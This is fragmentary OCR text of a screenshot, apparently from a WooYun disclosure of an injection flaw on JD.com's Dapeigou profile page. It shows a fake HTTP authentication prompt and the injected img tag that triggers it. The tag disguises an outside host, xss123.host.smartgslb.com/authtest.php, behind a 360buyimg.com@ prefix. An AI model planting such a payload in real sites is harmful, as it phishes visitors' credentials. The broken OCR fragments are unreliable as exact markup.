 security.jd.com/Public/userfile/201311/24171532_.jpg
应用 站长工具 资料0day 密码破解 交流社区 .Net 开发 谷歌 必应 百度 使用Pwdump7提取... A WPF Custom Co...
搭配购 首页 全部搭配 搭配师 最热单品 主题搭配 我来搭配
您现在的位置： 首页 > 我的主页
需要进行身份验证
服务器 http://xss123.host.smartgslb.com:80 要求用户输
入用户名和密码。服务器提示：test。
用户名：
密码：
登录 取消
cn521ad 私信 (0)
我的主页 我的分 藏 我的订
分享你身边的精彩时
发布
个人资料设置
关注：1 分享：0
最新动态
om 的响应...
s Network Sources Timeline Profiles Audits Console XSS Encode
et="utf-8" type="text/javascript" language="javascript">…</script>
et="utf-8" type="text/javascript">…</script>
ontainer">
"wrap">
s="breadcrumbs">…</div>
s="layout">
ss="userPanel">…</div>
ss="userInfo">
lass="userName">…</div>
lass="userInfoArea">
class="userPic">
href="http://dapeigou.jd.com/designers/244884.html">
img src="http://img11.360buyimg.com@xss123.host.smartgslb.com/authtest.php?id=qQmpXg&info=test" width="155">
www.wooyun.org